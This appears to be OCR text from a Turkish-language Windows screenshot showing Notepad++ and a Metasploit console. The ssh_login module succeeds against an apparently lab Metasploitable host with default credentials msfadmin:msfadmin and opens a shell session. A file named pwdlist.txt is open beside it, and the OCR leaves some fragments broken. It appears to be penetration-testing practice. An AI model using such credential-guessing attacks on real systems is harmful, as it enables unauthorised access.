 *new 1 - Notepad++
Dosya Düzenle Ara Görünüm Kodlama Diller Ayarlar Makrolar Çalıştır Eklentiler Pencereler ?
X
change.log hosts bomch4nte.html pwdlist.txt new 2 new 1
1 asında session
n var :/
Metasploit Console
File Edit View Help
) at 2017-01-30 05:52:15 +0200
[+] 192.168.136.128:22 SSH - [2/4] - Success: 'msfadmin':'msfadmin' 'uid=1000
(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119
(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell linux SSH msfadmin:msfadmin (192.168.136.128:22) 192.168.136.1:
50078 -> 192.168.136.128:22
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
Ready 22x77
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
Normal text file length : 119 lines : 1 Ln : 1 Col : 112 Sel : 0 | 0 Dos\Windows UTF-8 INS
08:41
30.01.2017